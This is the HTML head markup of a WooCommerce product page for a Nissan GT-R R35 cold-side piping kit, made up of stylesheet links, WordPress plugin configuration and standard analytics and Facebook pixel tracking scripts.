!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-role-pricing-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766313213" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"70d2b2cf-1944-45f0-b91c-8bd6c88ccb63","params":{"content_ids":["6655"],"content_type":"product","content_name":"GT-R R35 Piping kit - Cold side only","category_name":"Nissan Piping Kits","value":"955","currency":"AUD","contents":[{"id":"6655","quantity":1}],"product_price":"955","page_title":"GT-R R35 Piping kit - Cold side only","post_type":"product","post_id":6655,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/gt-r-r35-piping-kit-cold-side-only\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"29f544d6-d684-46c0-ba57-b2d8c661e4a0","params":{"page_title":"GT-R R35 Piping kit - Cold side only","post_type":"product","post_id":6655,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/gt-r-r35-piping-kit-cold-side-only\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"028fb17c-3f19-4e48-92e2-b60363c23258","params":{"page_title":"GT-R R35 Piping kit - Cold side only","post_type":"product","post_id":6655,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/gt-r-r35-piping-kit-cold-side-only\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"01fe188e-1570-422f-a50c-24636c1e4d58","params":{"page_title":"GT-R R35 Piping kit - Cold side only","post_type":"product","post_id":6655,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/gt-r-r35-piping-kit-cold-side-only\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"81e00ec1-b7ab-4462-a254-bff6f0ffd922","params":{"page_title":"GT-R R35 Piping kit - Cold side only","post_type":"product","post_id":6655,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/gt-r-r35-piping-kit-cold-side-only\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"6b199914-5739-40ae-8ab3-7a9aea71227b","params":{"page_title":"GT-R R35 Piping kit - Cold side only","post_type":"product","post_id":6655,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/gt-r-r35-piping-kit-cold-side-only\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"a91e8a3bad","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":6655,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768947017"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"d799d0a224","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/6655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://plazmaman.com/product/gt-r-r35-piping-kit-cold-side-only/" />
<link rel='shortlink' href='https://plazmaman.com/?p=6655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fgt-r-r35-piping-kit-cold-side-only%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fgt-r-r35-piping-kit-cold-side-only%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
